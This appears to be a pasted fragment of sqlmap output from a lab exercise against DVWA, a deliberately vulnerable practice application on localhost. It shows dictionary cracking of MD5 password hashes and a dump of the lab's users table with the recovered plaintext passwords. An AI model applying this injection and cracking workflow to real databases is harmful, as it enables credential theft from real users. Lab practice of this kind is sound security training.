 [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:35:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[17:35:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:35:36] [INFO] starting 3 processes
[17:35:39] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[17:35:40] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[17:35:43] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[17:35:44] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password
| last_name | first_name | last_login | failed_login |
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley
) | Me | Hack | 2025-07-14 20:49:38 | 0 |
| 1 | admin | /dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (passwor
d) | admin | admin | 2025-07-15 09:26:41 | 3 |
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)
| Brown | Gordon | 2025-07-14 20:49:38 | 0 |
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein
) | Picasso | Pablo | 2025-07-14 20:49:38 | 0 |
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (passwor
d) | Smith | Bob | 2025-07-14 20:49:38 | 0 |
[17:35:58] [INFO] table 'dvwa.users' dumped to CSV file '/home/arijit/.local/share/sqlmap/output/1
27.0.0.1/dump/dvwa/users.csv'
[17:35:58] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[17:35:58] [INFO] retrieved:
[17:35:58] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retr
y the request(s)
0 highlights
Request body parameters 2